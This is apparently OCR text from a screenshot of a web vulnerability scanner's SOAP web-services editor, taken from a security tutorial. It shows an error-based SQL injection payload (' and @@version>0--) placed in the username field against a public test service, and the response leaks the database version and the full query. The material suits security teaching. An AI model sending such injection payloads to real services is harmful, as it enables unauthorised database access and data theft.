 Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
①
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
WSDL URL: http://testaspnet.vulnweb.com/acuservice/service.asmx?WSDL ② Import
Editor WSDL Structure WSDL ④
Service: Service Port: ServiceSoap Operation: GetUserInfo ③ Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap=
"http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:GetUserInfo>
5 <urn:username>'and @@version>0--</urn:username> ⑤
6 <urn:password>123456</urn:password>
7 </urn:GetUserInfo>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
Name Value
soap:Envelope (1)
soap:Body (1) ⑥
GetUserInfoResponse (1)
GetUserInfoResult (5)
ErrorOccured true
ErrorStr System.Data.OleDb.OleDbException: Conversion failed when converting the nvarchar value 'Micr
SqlQuery SELECT * FROM users WHERE username='and @@version>0--' AND password='e10adc3949ba59ab
id -1
FREEBUF
HACK学习呀